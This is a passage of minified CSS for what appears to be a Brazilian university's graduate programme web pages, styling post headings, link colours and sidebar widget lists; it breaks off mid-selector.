.title h2{background-color:#C63535}.pos-graduacao .box-post h2 a,.single-posgraduacao .box-post h2 a,.category-noticias-pos-graduacao .box-post h2 a,.term-eventos-pos-graduacao .box-post h2 a,.noticias-pos-graduacao .box-post h2 a,.term-corpo-docente-pos-graduacao .box-post h2 a,.term-docente-permanente-pos-graduacao .box-post h2 a,.term-docente-colaborador-pos-graduacao .box-post h2 a,.term-docente-e-pesquisador-visitante-pos-graduacao .box-post h2 a,.term-residentes-pos-doutoral-pos-graduacao .box-post h2 a,.term-equipe-administrativa-da-pos-graduacao .box-post h2 a{color:#C63535;text-decoration:none}.pos-graduacao .box-post h2 a:hover,.single-posgraduacao .box-post h2 a:hover,.category-noticias-pos-graduacao .box-post h2 a:hover,.term-eventos-pos-graduacao .box-post h2 a:hover,.noticias-pos-graduacao .box-post h2 a:hover,.term-corpo-docente-pos-graduacao .box-post h2 a:hover,.term-docente-permanente-pos-graduacao .box-post h2 a:hover,.term-docente-colaborador-pos-graduacao .box-post h2 a:hover,.term-docente-e-pesquisador-visitante-pos-graduacao .box-post h2 a:hover,.term-residentes-pos-doutoral-pos-graduacao .box-post h2 a:hover,.term-equipe-administrativa-da-pos-graduacao .box-post h2 a:hover{color:#8a2525}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries h3,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget h3{display:inline-block;background-color:#C63535;color:#fff;padding:15px 10px;font-size:17px}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul{padding-left:0px}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-corpo-docente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-permanente-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-colaborador-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-docente-e-pesquisador-visitante-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-residentes-pos-doutoral-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li,.term-equipe-administrativa-da-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li{list-style:none;padding-bottom:10px;margin-bottom:10px;line-height:18px;border-bottom:1px solid #ccc}.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.single-posgraduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.category-noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .recent-posts-extended ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_categories ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_recent_entries ul li a,.term-eventos-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .list-custom-taxonomy-widget ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_nav_menu ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_text ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget .widget_listcategorypostswidget ul li a,.noticias-pos-graduacao .page-sidebar .secondary-content .sidebar .sidebar-widget 